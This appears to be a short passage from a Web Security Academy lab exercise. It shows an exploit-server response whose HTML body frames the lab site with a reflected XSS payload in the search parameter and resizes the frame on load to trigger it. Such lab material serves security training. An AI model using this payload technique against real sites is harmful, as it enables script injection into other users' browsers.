 Craft a response
URL: https://exploit-0a9c00760461949f84e89ee6018500b4.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src = "https://0a2a006004c0941384b49f32005000e4.web-security-academy.net
/?search=%3Cbody+onresize+%3D1+%3E "
onload=this.style.width='100px'>